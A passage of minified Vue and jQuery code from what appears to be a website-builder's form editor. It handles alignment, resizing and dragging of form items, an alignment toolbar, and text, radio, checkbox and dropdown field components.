e=this,t=[["lA",this.formsLA],["rA",this.formsRA],["tA",this.formsTA],["bA",this.formsBA],["tbC",this.formsTBC],["lrC",this.formsLRC],["vE",this.formsVE],["hE",this.formsHE]];this.alignFunMap=new Map(t);var i=[[37,function(){e.setFormsItemStyle({flag:"leftArrow"})}],[38,function(){e.setFormsItemStyle({flag:"upArrow"})}],[39,function(){e.setFormsItemStyle({flag:"rightArrow"})}],[40,function(){e.setFormsItemStyle({flag:"downArrow"})}]];this.arrowFunMap=new Map(i)},setFormsAlign:function(e){this.alignFunMap.get(e)($(this.$refs.formDashed))},formsLA:function(e){var t=Number.parseFloat(e.css("left"));this.setFormsItemStyle({left:t,flag:"alignLeft"})},formsRA:function(e){var t=Number.parseFloat(e.css("left")),i=e.width()-12;this.setFormsItemStyle({left:t,flag:"alignRight",formDashedWidth:i})},formsTA:function(e){var t=Number.parseFloat(e.css("top"));this.setFormsItemStyle({top:t,flag:"alignTop"})},formsBA:function(e){var t=Number.parseFloat(e.css("top")),i=e.height();this.setFormsItemStyle({top:t,flag:"alignBottom",formDashedHeight:i})},formsTBC:function(e){var t=Number.parseFloat(e.css("top"));this.setFormsItemStyle({top:t,flag:"alignTBC"})},formsLRC:function(e){var t=Number.parseFloat(e.css("left"));this.setFormsItemStyle({left:t,flag:"alignLRC"})},formsVE:function(){var e=this.selection(this.orderFormVueItemArr,"alignVE"),t=Math.abs(e[0].$el.getBoundingClientRect().bottom-e[e.length-1].$el.getBoundingClientRect().top),i=0;if(e.forEach((function(e,t,n){0!=t&&t!=n.length-1&&(i+=e.$el.getBoundingClientRect().height)})),!(e.length<2)){var n=(t-i)/(e.length-1);this.setFormsItemStyle({orderFormVueItemArr:e,averageMargin:n,flag:"alignVE"})}},formsHE:function(){var e=this.selection(this.orderFormVueItemArr,"alignHE"),t=e[e.length-1].$el.getBoundingClientRect().left-e[0].$el.getBoundingClientRect().right,i=0;if(e.forEach((function(e,t,n){0!=t&&t!=n.length-1&&(i+=e.$el.getBoundingClientRect().width)})),!(this.orderFormVueItemArr.length<2)){var n=(t-i)/(this.orderFormVueItemArr.length-1);this.setFormsItemStyle({orderFormVueItemArr:e,averageMargin:n,flag:"alignHE"})}},selection:function(e,t){function i(e,t,i){var n=e[i];e[i]=e[t],e[t]=n}if(n=e,Array.isArray(n)){for(var n,o=0;o<e.length-1;o++){for(var r=o,s=o+1;s<e.length;s++)"alignHE"==t?r=e[s].$el.getBoundingClientRect().left<e[r].$el.getBoundingClientRect().left?s:r:"alignVE"==t&&(r=e[s].$el.getBoundingClientRect().top<e[r].$el.getBoundingClientRect().top?s:r);i(e,o,r)}return e}},setFormsItemStyle:function(e){var t=this,i=e.left,n=e.top,o=e.flag,r=e.formDashedWidth,s=e.formDashedHeight,a=e.orderFormVueItemArr,l=e.averageMargin,u=Math.abs(Number.parseFloat($(this.selectedFormItemArr[0]).css("margin-left"))),c=Math.abs(Number.parseFloat($(this.selectedFormItemArr[0]).css("margin-right"))),_=Math.abs(Number.parseFloat($(this.selectedFormItemArr[0]).css("margin-top"))),d=[],p=[],m=[],f=[];this.selectedFormVueItemArr.forEach((function(e){d.push(e.style.ct),p.push(e.style.cl)}));var h=$(this.$refs.formDashed);"alignHE"!=o&&"alignVE"!=o?this.selectedFormVueItemArr.forEach((function(e,a){if("alignLeft"==o)e.setStyle("cl",i+u+1),Site.logDog(20093,2);else if("alignTop"==o)e.setStyle("ct",n+_+1),Site.logDog(20093,2);else if("alignRight"==o)e.setStyle("cl",i+r-$(t.selectedFormItemArr[a]).width()+c+1),Site.logDog(20093,2);else if("alignBottom"==o)e.setStyle("ct",n+s-$(t.selectedFormItemArr[a]).height()-_-1),Site.logDog(20093,2);else if("alignTBC"==o)e.setStyle("ct",n+.5*h.height()-.5*$(t.selectedFormItemArr[a]).height()),Site.logDog(20093,2);else if("alignLRC"==o)e.setStyle("cl",i+.5*h.width()-.5*$(t.selectedFormItemArr[a]).width()),Site.logDog(20093,2);else if("leftArrow"==o){if(h.position().left<=0)return;e.setStyle("cl",e.style.cl-1)}else if("upArrow"==o){if(h.position().top<=0)return;e.setStyle("ct",e.style.ct-1)}else if("rightArrow"==o){if(Number.parseFloat(h.css("right"))<=0)return;e.setStyle("cl",e.style.cl+1)}else if("downArrow"==o){if(Number.parseFloat(h.css("bottom"))<=0)return;e.setStyle("ct",e.style.ct+1)}})):("alignVE"==o?a.forEach((function(e,t,i){0!=t&&t!=i.length-1&&(window.requestNextAnimationFrame?requestAnimationFrame((function(){var i=$(a[t-1].$el).position().top+$(a[t-1].$el).outerHeight();e.setStyle("ct",i+l)})):setTimeout((function(){var i=$(a[t-1].$el).position().top+$(a[t-1].$el).outerHeight();e.setStyle("ct",i+l)})))})):"alignHE"==o&&a.forEach((function(e,t,i){0!=t&&t!=i.length-1&&(window.requestNextAnimationFrame?requestAnimationFrame((function(){var i=$(a[t-1].$el).position().left+$(a[t-1].$el).outerWidth();e.setStyle("cl",i+l)})):setTimeout((function(){var i=$(a[t-1].$el).position().left+$(a[t-1].$el).outerWidth();e.setStyle("cl",i+l)})))})),Site.logDog(20093,3)),window.requestNextAnimationFrame?requestAnimationFrame((function(){t.caculateDashedStyle()})):setTimeout((function(){t.caculateDashedStyle()})),this.selectedFormVueItemArr.forEach((function(e){m.push(e.style.ct),f.push(e.style.cl)})),Site.undoRun((function(e,i){t.selectedFormVueItemArr.forEach((function(t,n){e.length&&t.setStyle("ct",e[n]),i.length&&t.setStyle("cl",i[n])})),e!=m&&(t.selectedToolShow=!1,$(t.$refs.formDashed).css("display","none"),$(t.$refs.formContainer).children(".form_item").css("border",""))}),{type:"module.siteFormAlignModule",detail:"siteFormModuleAlign",doArgs:[m,f],undoArgs:[d,p]}),Site.styleChanged(),Site.getModuleAttrData(this.module.id).changed=!0}},FormItemvue_type_template_id_ce4fce5c_render=function(){var e=this,t=e._self._c;return e.item.hide?e._e():t("div",{staticClass:"form_item","class":e.itemClass,style:e.itemStyle,attrs:{"data-formid":e.item.id,"data-type":e.item.type}},[e.item.name&&5!==e.item.type?t("div",{staticClass:"title",style:e.titleStyle},[t("span",{domProps:{innerHTML:e._s(e.encodeHtml(e.item.name))}}),e.item.must&&e.module.isUseOldStyle?t("span",{staticClass:"star"},[e._v("*")]):e._e()]):e._e(),e._v(" "),e.showToolTip?t("tooltip-component",{ref:"toolTip",attrs:{manual:"",content:"表单项超过模块区域,将可能出现内容被隐藏情况",effect:"resize","visible-arrow":!1,placement:"top"},model:{value:e.isShowTip,callback:function(t){e.isShowTip=t},expression:"isShowTip"}},[t("div")]):e._e(),e._v(" "),t("div",{staticClass:"content_wrap"},[t("div",{ref:"contentWrap",staticClass:"content_wrap2",style:e.contentWrapStyle},[e._t("default"),e._v(" "),e.item.must&&5!==e.item.type&&!e.module.isUseOldStyle?t("div",{staticClass:"star",style:e.starStyle},[e._v("*")]):e._e()],2)])],1)},FormItemvue_type_template_id_ce4fce5c_staticRenderFns=[];function FormItemvue_type_script_lang_js_typeof(e){return FormItemvue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},FormItemvue_type_script_lang_js_typeof(e)}function ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(i),!0).forEach((function(t){FormItemvue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function FormItemvue_type_script_lang_js_defineProperty(e,t,i){return(t=FormItemvue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function FormItemvue_type_script_lang_js_toPropertyKey(e){var t=FormItemvue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==FormItemvue_type_script_lang_js_typeof(t)?t:t+""}function FormItemvue_type_script_lang_js_toPrimitive(e,t){if("object"!=FormItemvue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=FormItemvue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}FormItemvue_type_template_id_ce4fce5c_render._withStripped=!0;var FormItemvue_type_script_lang_js={name:"FormItem",inject:["module","options"],props:{item:{type:Object,"default":function(){return{}},required:!0},form:{type:Object,"default":function(){return{}},required:!0}},data:function(){return{isShowToolTip:!1,isShowTip:!1}},computed:_objectSpread(_objectSpread({},utils.mapFlag({isPack:16,showType:1})),{},{style:function(){return(this.module.blob0.fis[this.form.id]||{})[this.item.id]||{}},itemClass:function(){var e=this.item;return["item_".concat(e.id),"item_".concat(e.type,"_wrap")]},isContentWidth:function(){return!this.showType&&!this.isPack},itemStyle:function(){return this.isContentWidth?undefined:[this.itemWidthStyle,this.itemPositionStyle]},contentWrapStyle:function(){return this.isContentWidth?[this.itemWidthStyle]:undefined},itemWidth:function(){return this.isPack?this.style.cw:this.style.w},itemWidthStyle:function(){var e={};if(this.options.manageMode)return this.itemWidth&&(e.width=this.isPack?"".concat(this.itemWidth,"px"):"".concat(100*this.itemWidth,"%")),e},itemPositionStyle:function(){if(this.options.manageMode)return this.isPack?{top:"".concat(this.style.ct||0,"px"),left:"".concat(this.style.cl||0,"px")}:undefined},starStyle:function(){return 1===this.item.type&&this.style.h?{"line-height":"".concat(this.style.h,"px")}:undefined},titleStyle:function(){return 1===this.item.type&&this.style.h&&!this.showType?{"line-height":"".concat(this.style.h,"px")}:undefined},packHeight:{get:function(){return this.module.blob0.ph},set:function(e){this.module.blob0.ph=e}},showToolTip:function(){return!(!this.options.manageMode||!this.isShowToolTip)}}),mounted:function(){this.options.manageMode&&(this.bindResize(),this.bindEditTool(),this.bindDraggable())},methods:{setStyle:function(e,t){var i=this.module.blob0.fis;i[this.form.id]||Vue.set(i,this.form.id,{});var n=i[this.form.id];n[this.item.id]||Vue.set(n,this.item.id,{});var o=n[this.item.id];Vue.set(o,e,t),void 0===t&&Vue["delete"](o,e),Site.getModuleAttrData(this.module.id).changed=!0},bindResize:function(){var e=this;if(!this.item.hideResize){var t=$(this.isContentWidth?this.$refs.contentWrap:this.$el),i=!1;1===this.item.type&&(i=!0);var n=i?"n,e,s,w,ne,nw,sw,se":"n,e,s,w";t.resizable("destroy"),t.resizable({handles:n,autoHide:!0,create:function(){Site.resizeModule.customHandles(t)},start:function(){Site.removeAllEditLayer(),Site.disableEditLayer(),Site.absAlignLine.resize.begin=!0,e.alignCompareNode=t.siblings(),$("#dockTip").show(),e.undoCacheWidth=e.itemWidth,e.undoCacheHeight=e.style.h,i&&(e.originHeight=parseInt(t.find("textarea").css("height")),e.originItemHeight=t.height())},resize:function(n,o){if($(".ui-resizable-handle").hide(),t.children(".ui-resizable-handle").show(),e.isPack){var r=t.width();e.setStyle("cw",r),t.css("width","".concat(r,"px"))}else{var s=t.parent().width(),a=t.width()/s;a>1&&(a=1),a<.3&&(a=.3),e.setStyle("w",a),t.css("width","".concat(100*a,"%"))}var l=0;i&&((l=e.originHeight+(t.height()-e.originItemHeight))<30&&(l=30),l>200&&(l=200),e.setStyle("h",l),t.css("height","")),t.css({top:e.isPack?"".concat(e.style.ct,"px"):"",left:e.isPack?"".concat(e.style.cl,"px"):""});var u="宽度:".concat(t.width())+(i?"<br/>高度:".concat(l):"");$("#dockTip").html(u).css({left:n.pageX-28,top:n.pageY+18}),Site.absAlignLine.resize.init(t,$(o.helper),n,["top","right","bottom","left"],e.alignCompareNode),e.fixPackHeight()},stop:function(){Site.enableEditLayer(),$("#dockTip").hide(),Site.absAlignLine.resize.hide();var i=null;if(e.isPack)i=t.width();else{var n=t.parent().width();i=t.width()/n}Site.undoRun((function(t,i){e.isPack?e.setStyle("cw",t):e.setStyle("w",t),e.setStyle("h",i),Vue.nextTick(e.fixPackHeight.bind(e))}),{type:"module.siteFormItem",detail:"siteFormItemResize",doArgs:[i,e.style.h],undoArgs:[e.undoCacheWidth,e.undoCacheHeight]}),Site.styleChanged(),Site.logDog(200879,4)}})}},bindEditTool:function(){var e=this;if(!this.item.hideToolBar){var t=$(this.isContentWidth?this.$refs.contentWrap:this.$el),i=null,n=this;t.off("mousemove.editTool").off("mouseleave.editTool"),t.on("mousemove.editTool",(function(){if("number"!=typeof i)if(i=setTimeout((function(){i=null}),150),Fai.top._newTool)jzManage.siteToolbar.bind({target:"#module".concat(n.module.id," .item_").concat(n.item.id),name:"formItem",type:"shortcut",manual:!0,dynamicData:{formId:e.form.id,itemId:e.item.id,key:t}});else{var o=[{operationText:"编辑",className:"edit",evalScript:"jzManage._store.dispatch('form/editFormItem', {formId: ".concat(e.form.id,", itemId: ").concat(e.item.id," });Site.logDog(200879, 5);")},{operationText:"删除",className:"close",evalScript:"jzManage._store.dispatch('form/delFormItem', {formId: ".concat(e.form.id,", itemId: ").concat(e.item.id," });Site.logDog(200879, 6);")}];Site.addEditLayer(t,o,1,{extId:"formItem".concat(e.item.id),offset:{left:e.isContentWidth?24:10}})}})).on("mouseleave.editTool",(function(){Fai.top._newTool?jzManage.siteToolbar.hideToolBar({type:"shortcut"}):Site.removeEditLayer(t,"formItem".concat(e.item.id),1)}))}},bindDraggable:function(){var e=this;if(this.isPack){var t=$(this.$el);t.draggable("destroy").draggable({cursor:"move",axis:"x,y",scroll:!1,distance:3,tolerance:2,smartguides:".form_item",cancel:"input, select, textarea, .form_item_no_drag",create:function(){},start:function(){e.isShowToolTip=!0,Site.removeAllEditLayer(),Site.disableEditLayer(),e.undoCacheTop=e.style.ct,e.undoCacheLeft=e.style.cl,Site.logDog(200943,4)},drag:function(){e.isShowTip=e.isformOverStep(),e.isShowTip&&Vue.nextTick((function(){e.$refs.toolTip.updatePopper()})),e.fixPackHeight()},stop:function(){e.isShowToolTip=!1,e.isShowTip=!1,Site.enableEditLayer(),Site.protectZoneElemView(t);var i=t.position(),n=i.top,o=i.left;Site.undoRun((function(t,i){e.setStyle("ct",t),e.setStyle("cl",i),Vue.nextTick(e.fixPackHeight.bind(e))}),{type:"module.siteFormItem",detail:"siteFormItemDrag",doArgs:[n,o],undoArgs:[e.undoCacheTop,e.undoCacheLeft]}),Site.styleChanged(),Site.logDog(200879,3)}})}},fixPackHeight:function(){if(this.isPack){var e=$("#module".concat(this.module.id)).find(".form_container"),t=1==jzModule.Module.getPerformAttr(this.module.id,"_autoHeight"),i=0;$(this.$el).parent().children(".form_item").each((function(){var e=$(this).position().top+$(this).height();e>i&&(i=e)})),this.packHeight=i,t||(this.packHeight+=5),e.height(this.packHeight)}},isformOverStep:function(){var e=this.$el.getBoundingClientRect(),t=e.left,i=e.right,n=e.bottom,o=e.top,r=this.$parent.$el.getBoundingClientRect(),s=r.left,a=r.right,l=r.bottom,u=r.top;return t<s||i>a||o<u||n>l},encodeHtml:function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/\'/g,"&#39;").replace(/\"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e}},destroy:function(){$(this.$el).off(),$(this.$el).resizable("destroy")}},SiteForm_FormItemvue_type_script_lang_js=FormItemvue_type_script_lang_js,FormItem_component=(0,componentNormalizer.A)(SiteForm_FormItemvue_type_script_lang_js,FormItemvue_type_template_id_ce4fce5c_render,FormItemvue_type_template_id_ce4fce5c_staticRenderFns,!1,null,null,null),FormItem=FormItem_component.exports,SelectedToolvue_type_template_id_1a882bdf_scoped_true_render=function(){var e=this,t=e._self._c;return t("div",{ref:"selectedTool",staticClass:"fk-selectedTool form_selectedTool free_form_selectedTool"},e._l(e.toolData,(function(i,n){return t("div",{key:n,"class":"f-toolType J-toolType f-tool".concat(i.toolType),style:"Align"==i.toolType?e.alignStyle:e.SpreadStyle,attrs:{id:"f-toolType"},on:{mouseenter:function(t){return e.setToolWrapstyle(i.toolType,t)},mouseleave:e.hideToolWrap}},[t("div",{staticClass:"f-wrap-cover"}),e._v(" "),t("div",{"class":"f-icon f-toolType-icon J_toolTypeIcon J_toolTypeIcon".concat(i.toolType),style:"Align"==i.toolType?e.alignStyle:e.SpreadStyle}),e._v(" "),t("div",{staticClass:"f-toolType-wrap J_toolTypeWrap free_form_toolTypeWrap",style:e.toolWrapOffset},e._l(i.toolList,(function(n,o){return t("div",{key:o,staticClass:"f-wrap-item",on:{click:function(t){return e.emitAlignFlag(n.alignFlag)}}},[t("div",{"class":"f-icon f-icon-".concat(n.toolFunc),style:"Spread"==i.toolType?e.spreadStyle:{}}),e._v(" "),t("div",{staticClass:"f-text"},[e._v(e._s(n.toolFuncName))])])})),0)])})),0)},SelectedToolvue_type_template_id_1a882bdf_scoped_true_staticRenderFns=[];SelectedToolvue_type_template_id_1a882bdf_scoped_true_render._withStripped=!0;var SelectedToolvue_type_script_lang_js={name:"SelectedTool",props:{selectedToolData:{type:Array,required:!0,"default":[]},selectedFormVueItemArr:{type:Array,required:!0,"default":[]}},data:function(){return{toolWrapStyle:{},spreadStyle:{width:"34px","background-position-x":"-508px"}}},computed:{alignStyle:function(){return this.selectedFormVueItemArr.length<2?{cursor:"not-allowed"}:{}},SpreadStyle:function(){return this.selectedFormVueItemArr.length<3?{cursor:"not-allowed"}:{}},toolData:function(){return this.selectedToolData},toolWrapOffset:function(){return this.toolWrapStyle}},methods:{hideToolWrap:function(e){var t=$(e.target);t.children(".f-toolType-icon").removeClass("f-toolTypeIcon-show"),t.children(".free_form_toolTypeWrap").hide()},setToolWrapstyle:function(e,t){if("Align"==e&&this.selectedFormVueItemArr.length<2)this.hideToolWrap(t);else if("Spread"==e&&this.selectedFormVueItemArr.length<3)this.hideToolWrap(t);else{var i=$(t.target);i.children(".f-toolType-icon").addClass("f-toolTypeIcon-show"),this.caculateToolWrapOffset(this.$refs.selectedTool),i.children(".free_form_toolTypeWrap").show()}},caculateToolWrapOffset:function(e){var t=e.getBoundingClientRect(),i=t.left,n=t.bottom;this.toolWrapStyle={left:i+"px",top:n+"px"}},emitAlignFlag:function(e){this.$emit("setFormsAlign",e)}}},SiteForm_SelectedToolvue_type_script_lang_js=SelectedToolvue_type_script_lang_js,SelectedTool_component=(0,componentNormalizer.A)(SiteForm_SelectedToolvue_type_script_lang_js,SelectedToolvue_type_template_id_1a882bdf_scoped_true_render,SelectedToolvue_type_template_id_1a882bdf_scoped_true_staticRenderFns,!1,null,"1a882bdf",null),SelectedTool=SelectedTool_component.exports,SingleLinevue_type_template_id_fcedf250_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_input"},[t("input",{ref:"inputRef",staticClass:"g_itext",attrs:{type:"text",maxlength:e.maxLength,placeholder:e.item.placeholder}})])},SingleLinevue_type_template_id_fcedf250_staticRenderFns=[];SingleLinevue_type_template_id_fcedf250_render._withStripped=!0;var initialValue_mixin={inject:{initialSubmitInfo:{"default":{contentList:[]}},inMemberDetailEditForm:{"default":!1}},methods:{getInjectInitialValue:function(){var e,t,i=this;if(this.item){var n="",o=(null!==(e=null===(t=this.initialSubmitInfo)||void 0===t?void 0:t.contentList)&&void 0!==e?e:[]).find((function(e){return e.id===i.item.id}));return o&&(n=o.value,7===o.type)?{value:n,files:o.siteFormFileList}:n}},getInitialValue:function(){return this.getInjectInitialValue()}}},SingleLinevue_type_script_lang_js={name:"SingleLine",mixins:[initialValue_mixin],inject:["options"],props:{item:Object,form:Object},computed:{maxLength:function(){var e=this.item.wordLimit||"{}";try{e=JSON.parse(e)}catch(t){e={}}return 1===e.o?e.a:100}},watch:{"item.dtsl":function(){var e=this;this.options.manageMode&&this.$nextTick((function(){e.initDefaultValue()}))}},mounted:function(){this.initDefaultValue()},methods:{initDefaultValue:function(){var e="";this.item.dtsl&&"string"==typeof this.item.dtsl&&this.item.dtsl.length>0&&!this.inMemberDetailEditForm&&(e=this.item.dtsl);var t=this.getInitialValue();t&&(e=t),e&&(this.$refs.inputRef.value=e)}}},ItemTypes_SingleLinevue_type_script_lang_js=SingleLinevue_type_script_lang_js,SingleLine_component=(0,componentNormalizer.A)(ItemTypes_SingleLinevue_type_script_lang_js,SingleLinevue_type_template_id_fcedf250_render,SingleLinevue_type_template_id_fcedf250_staticRenderFns,!1,null,null,null),SingleLine=SingleLine_component.exports,MultiLinevue_type_template_id_33c81c3b_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_textarea"},[t("textarea",{staticClass:"g_textarea J_from_item_textarea",style:e.textareaHeight,attrs:{maxlength:"1000",placeholder:e.item.placeholder}})])},MultiLinevue_type_template_id_33c81c3b_staticRenderFns=[];MultiLinevue_type_template_id_33c81c3b_render._withStripped=!0;var MultiLinevue_type_script_lang_js={name:"MutilLine",mixins:[initialValue_mixin],inject:["options","module"],props:{item:Object,form:Object},computed:{style:function(){return(this.module.blob0.fis[this.form.id]||{})[this.item.id]||{}},textareaHeight:function(){if(this.style.h)return{height:"".concat(this.style.h,"px")}}},watch:{"item.dtml":function(){var e=this;this.options.manageMode&&this.$nextTick((function(){e.initDefaultValue()}))}},mounted:function(){this.initDefaultValue()},methods:{initDefaultValue:function(){var e="";"string"!=typeof this.item.dtml||""===this.item.dtml||this.inMemberDetailEditForm||(e=this.item.dtml);var t=this.getInitialValue();if(t&&(e=t),e){var i=this.$el.querySelector(".J_from_item_textarea");i&&(i.value=e)}}}},ItemTypes_MultiLinevue_type_script_lang_js=MultiLinevue_type_script_lang_js,MultiLine_component=(0,componentNormalizer.A)(ItemTypes_MultiLinevue_type_script_lang_js,MultiLinevue_type_template_id_33c81c3b_render,MultiLinevue_type_template_id_33c81c3b_staticRenderFns,!1,null,null,null),MultiLine=MultiLine_component.exports,Radiovue_type_template_id_e13958f8_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_radio clear"},[t("ul",{staticClass:"radio_wrap clear"},e._l(e.list,(function(i,n){return t("li",{staticClass:"radio_item","class":{disabled:e.getRadioDisabled(i)},style:e.itemStyle},[t("input",{attrs:{id:e.getRadioItemId(n),type:"radio",name:e.radioName,disabled:e.getRadioDisabled(i)},domProps:{value:i}}),t("label",{attrs:{"for":e.getRadioItemId(n)}},[e._v(e._s(i)),t("span",{staticClass:"radio_residue"},[e._v(e._s(e.getResidueText(i)))])])])})),0)])},Radiovue_type_template_id_e13958f8_staticRenderFns=[];Radiovue_type_template_id_e13958f8_render._withStripped=!0;var Radiovue_type_script_lang_js={name:"Radio",mixins:[initialValue_mixin],inject:["module","options"],props:{item:Object,form:Object},computed:{list:function(){return(this.item.input||"").split("\n")},radioName:function(){var e=this.item.id,t=this.module.id;return"M".concat(t,"R").concat(e)},itemStyle:function(){if(this.options.manageMode)return 2===this.module.prop6?{width:"".concat(100/this.module.prop8,"%")}:void 0},openLimit:function(){return this.item.ol},openVisitorNotShow:function(){return this.item.nd},residueList:function(){return this.item.nl||[]}},watch:{"item.dtr":function(){var e=this;this.options.manageMode&&this.$nextTick((function(){e.initDefaultValue()}))}},mounted:function(){this.getRadioDisabled(this.item.dtr)||this.initDefaultValue()},methods:{getRadioItemId:function(e){return this.radioName+"I"+e},initDefaultValue:function(){var e="";this.item.dtr&&"string"==typeof this.item.dtr&&this.item.dtr.length>0&&!this.inMemberDetailEditForm&&(e=this.item.dtr);var t=this.getInitialValue();if(t&&(e=t),e){var i=this.$el.querySelector('input[value="'.concat(e,'"]'));i&&(i.checked=!0)}},getRadioDisabled:function(e){var t=!1;this.openLimit&&(t=null!=this.residueList.find((function(t){return t.v===e&&t.s<=0})));return t},getResidueText:function(e){var t="",i=this.module,n=i.allowedFormNumLimit,o=void 0!==n&&n,r=i.remain,s=void 0===r?"余":r;if(this.openLimit&&o&&!this.openVisitorNotShow){var a=this.residueList.find((function(t){return t.v===e&&null!=t.s}));t=null!=a?"(".concat(s).concat(a.s<=0?0:a.s,")"):""}return t}}},ItemTypes_Radiovue_type_script_lang_js=Radiovue_type_script_lang_js,Radio_component=(0,componentNormalizer.A)(ItemTypes_Radiovue_type_script_lang_js,Radiovue_type_template_id_e13958f8_render,Radiovue_type_template_id_e13958f8_staticRenderFns,!1,null,null,null),Radio=Radio_component.exports,MultipleChoicevue_type_template_id_60188212_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_checkbox clear"},[t("ul",{staticClass:"checkbox_wrap clear"},e._l(e.list,(function(i,n){return t("li",{staticClass:"checkbox_item","class":{disabled:e.getCheckBoxDisabled(i)},style:e.itemStyle},[t("input",{attrs:{id:e.getCheckboxItemId(n),type:"checkbox",name:e.checkboxName,disabled:e.getCheckBoxDisabled(i)},domProps:{value:i}}),t("label",{attrs:{"for":e.getCheckboxItemId(n)}},[e._v(e._s(i)),t("span",{staticClass:"checkbox_residue",domProps:{textContent:e._s(e.getResidueText(i))}})])])})),0)])},MultipleChoicevue_type_template_id_60188212_staticRenderFns=[];MultipleChoicevue_type_template_id_60188212_render._withStripped=!0;var MultipleChoicevue_type_script_lang_js={name:"MultipleChoice",mixins:[initialValue_mixin],inject:["module","options"],props:{item:Object,form:Object},computed:{list:function(){return(this.item.input||"").split("\n")},checkboxName:function(){var e=this.item.id,t=this.module.id;return"M".concat(t,"R").concat(e)},itemStyle:function(){if(this.options.manageMode)return 2===this.module.prop6?{width:"".concat(100/this.module.prop8,"%")}:void 0},openLimit:function(){return this.item.ol},openVisitorNotShow:function(){return this.item.nd},residueList:function(){return this.item.nl||[]}},watch:{"item.dtm":function(){var e=this;this.options.manageMode&&this.$nextTick((function(){e.initDefaultValue()}))}},mounted:function(){this.initDefaultValue()},methods:{getCheckboxItemId:function(e){return this.checkboxName+"I"+e},initDefaultValue:function(){var e=this,t="";this.item.dtm&&this.item.dtm.length>0&&!this.inMemberDetailEditForm&&(t=this.item.dtm);var i=this.getInitialValue();i&&(t=i);var n=t.split("\n").filter((function(t){return!e.getCheckBoxDisabled(t)})),o=this.checkboxName;this.$el.querySelectorAll('input[name="'.concat(o,'"]')).forEach((function(e){e.checked=n.includes(e.value)}))},getCheckBoxDisabled:function(e){var t=!1;this.openLimit&&(t=null!=this.residueList.find((function(t){return t.v===e&&t.s<=0})));return t},getResidueText:function(e){var t="",i=this.module,n=i.allowedFormNumLimit,o=void 0!==n&&n,r=i.remain,s=void 0===r?"余":r;if(this.openLimit&&o&&!this.openVisitorNotShow){var a=this.residueList.find((function(t){return t.v===e&&null!=t.s}));t=null!=a?"(".concat(s).concat(a.s<=0?0:a.s,")"):""}return t}}},ItemTypes_MultipleChoicevue_type_script_lang_js=MultipleChoicevue_type_script_lang_js,MultipleChoice_component=(0,componentNormalizer.A)(ItemTypes_MultipleChoicevue_type_script_lang_js,MultipleChoicevue_type_template_id_60188212_render,MultipleChoicevue_type_template_id_60188212_staticRenderFns,!1,null,null,null),MultipleChoice=MultipleChoice_component.exports,Dropdownvue_type_template_id_5d63b816_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_dropdown"},[t("select",{ref:"selector",staticClass:"select_style"},[t("option",{staticStyle:{display:"none"},attrs:{value:"none"}},[e._v(e._s(e.item.placeholder||e.module.locale.siteFormPleaseSelect))]),e._v(" "),e._l(e.list,(function(i){return t("option",{attrs:{disabled:e.getOptionDisabled(i)},domProps:{value:i}},[e._v(e._s(i+e.getResidueText(i)))])}))],2)])},Dropdownvue_type_template_id_5d63b816_staticRenderFns=[];Dropdownvue_type_template_id_5d63b816_render._withStripped=!0;var Dropdownvue_type_script_lang_js={name:"Dropdown",mixins:[initialValue_mixin],inject:["module","options"],props:{item:Object,form:Object},computed:{list:function(){return(this.item.input||"").split("\n")},openLimit:function(){return this.item.ol},openVisitorNotShow:function(){return this.item.nd},residueList:function(){return this.item.nl||[]}},watch:{"item.dtds":function(){var e=this;this.options.manageMode&&this.$nextTick((function(){e.initDefaultValue()}))}},mounted:function(){this.getOptionDisabled(this.item.dtds)||this.initDefaultValue()},methods:{initDefaultValue:function(){var e="";this.item.dtds&&this.item.dtds.length>0&&!this.inMemberDetailEditForm&&(e=this.item.dtds);var t=this.getInitialValue();t&&(e=t),e&&(this.$refs.selector.value=e)},getOptionDisabled:function(e){var t=!1;this.openLimit&&(t=null!=this.residueList.find((function(t){return t.v===e&&t.s<=0})));return t},getResidueText:function(e){var t="",i=this.module,n=i.allowedFormNumLimit,o=void 0!==n&&n,r=i.remain,s=void 0===r?"余":r;if(this.openLimit&&o&&!this.openVisitorNotShow){var a=this.residueList.find((function(t){return t.v===e&&null!=t.s}));t=null!=a?"(".concat(s).concat(a.s<=0?0:a.s,")"):""}return t}}},ItemTypes_Dropdownvue_type_script_lang_js=Dropdownvue_type_script_lang_js,Dropdown_component=(0,componentNormalizer.A)(ItemTypes_Dropdownvue_type_script_lang_js,Dropdownvue_type_template_id_5d63b816_render,Dropdownvue_type_template_id_5d63b816_staticRenderFns,!1,null,null,null),Dropdown=Dropdown_component.exports,Descriptionvue_type_template_id_6b7c3466_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_desc"},[e.item.headline?t("div",{staticClass:"headline"},[t("ul",{staticClass:"headline_list"},[e._l(e.headlineList,(function(i,n){return["&nbsp;"!==i?t("li",{key:n,staticClass:"headline_list_item"},[e._v("\n                    